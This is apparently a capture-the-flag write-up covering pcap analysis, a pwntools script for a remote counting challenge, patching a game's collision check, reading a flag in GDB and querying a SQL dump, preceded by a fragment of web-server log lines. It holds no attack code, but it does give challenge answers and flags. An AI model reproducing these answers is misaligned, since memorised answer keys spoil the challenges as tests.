45.85.1.176 GET polyfills-es2015.891d5b00ef96a8ae9449.js - 443 - 109.70.150.227 Mozilla/4.0+(compatible;+MSIE+5.01;+Windows+NT+5.0) https://digitaloverdose.tech/dovercon/speakers-edition-2021 200 0 0 302021-08-03 08:55:39 45.85.1.176 GET polyfills-es2015.891d5b00ef96a8ae9449.js - 443 - 109.70.150.227 Mozilla/4.0+(compatible;+MSIE+5.01;+Windows+NT+5.0) https://digitaloverdose.tech/dovercon/speakers-edition-2021 200 0 0 252021-08-03 08:55:39 45.85.1.176 GET dovercon/schedule-edition-2021 - 443 - 109.70.150.227 Mozilla/4.0+(compatible;+MSIE+5.01;+Windows+NT+5.0) https://digitaloverdose.tech/dovercon/speakers-edition-2021 200 0 0 25$ echo "RE97czNjcjN0X19fYWdlbnR9" | base64 -dDO{s3cr3t___agent}``` |
# Packet capture challenges## Monstrum ex Machina1. In this challenge we are given a pcap file and are asked to locate a search query where the attacker searched for the victim's name.2. Since packet captures are long, it is generally a good idea to use the wireshark filters to narrow down your search space. In this example, we know that the search engines make a HTTP GET request. So we have to just look at the responses received for the HTTP GET requests.3. When going through the pcap file, the victim's name is present in packet number 7019, as shown in the screenshot below. 
4. Flag : flag{charles geschickter}
# Programming challenges## The count1. In this challenge we are given the IP address and port of a remote server. When we connect to the port using netcat, the server prints a word and we have to calculate the sum of its digits (where a=0, b=1, etc.) and send it to the server within 5 seconds.2. This challenge can be solved using pwntools. My script is as follows:```pythonfrom pwn import *conn = remote('code.deadface.io',50000)
conn.recvuntil(b'Your word is: ')word = conn.recvline()word = word.decode('utf-8').strip()cnt=0for letter in word: cnt+=(ord(letter)%97)conn.sendline(bytes(str(cnt), 'utf-8'))data=conn.recv()print(data)```3. flag: flag{d1c037808d23acd0dc0e3b897f344571ddce4b294e742b434888b3d9f69d9944}
## Trick or treat1. In this challenge, we are given a game where the player is supposed to dodge the multiple enemies headed its way. We have been given the source code of the game.2. When the player crashes into the enemy, a prompt saying "death" appears and the game exits. So the solution to this challenge is to stop the prompt appearing so that even if player crashes into the enemy, the exit condition is never triggered.3. In line 152, we can comment the do\_coll() function that is responsible for the collisions. Now run the game and the flag is printed on the terminal```pythondef get_intersect(x1, x2, w1, w2, y1, y2, h1): if y1 < (y2 + h1): if x1 > x2 and x1 < (x2 + w2) or (x1 + w1) > x2 and (x1 + w1) < (x2 + w2): #do_coll() pass```4. Flag : flag{CaNT\_ch34t\_d34th}
# Reversing challenges## Cereal1. In this challenge we are given an ELF file that asks for a passphrase and checks if it is the same as the flag or not. 2. In the following screenshot, we can see that the do while loop does some computation and stores it in a buffer.3. The solution is to load this file into GDB, set a breakpoint anywhere after the flag is stored in the buffer, and read the flag.```gdb(gdb) x/32s $rsp0x7fffffffdc20: "flag{c0unt-ch0cula-cereal-FTW}"```4. Flag : flag{c0unt-ch0cula-cereal-FTW}
# SQL challenges## Demonne1. In this challenge, we are given a dump of a SQL database. We are asked to find the number of records in the customers table. 2. The solution is to load the file in Mysql database and count the rows in it.```mysqlmysql> create database demonne;Query OK, 1 row affected (0.05 sec)
mysql> use demonne;Database changedmysql> source demonne.sql;mysql> select count(*) from customers;+----------+| count(*) |+----------+| 10000 |+----------+1 row in set (0.01 sec)```3. Flag : flag{10000}
## Demonne 2 1. In this challenge, we have to use the same sql dump file from above and find the foreign key used in the loans table.2. Open the demonne.sql file and goto the query where loans table is created and look for foreign keys.3. Flag : flag{fk_loans_cust_id} |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.